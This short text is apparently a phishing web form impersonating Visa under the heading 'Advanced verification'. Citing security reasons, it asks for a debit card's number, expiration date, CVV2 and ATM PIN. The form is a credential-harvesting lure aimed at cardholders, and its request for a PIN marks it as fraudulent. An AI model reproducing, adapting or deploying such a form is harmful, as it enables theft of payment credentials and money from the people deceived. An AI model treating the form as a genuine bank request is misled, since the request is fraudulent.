 Advanced card verification
VISA Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card
Number
Expiration
Date 01 / 2007
CVV2
ATM PIN
Process